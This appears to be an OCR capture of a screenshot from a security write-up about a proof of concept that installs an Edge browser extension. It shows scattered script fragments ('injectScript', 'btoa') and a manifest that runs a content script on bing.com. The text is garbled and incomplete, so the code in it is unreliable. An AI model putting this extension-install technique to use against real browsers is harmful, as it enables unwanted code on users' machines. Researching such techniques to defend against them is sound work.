
btoa(
unescape
(
encodeURIComponent
document
injectScript();
And the extension manifest is super simple as well:
"name"
: 
"edge-extension-install-poc-
conetntscript"
"version"
: 
"1.0"
"content_scripts"
"matches"
: [
"https://www.bing.com/*"
"js"
: [
"contentScript.js"
"permissions"
"activeTab"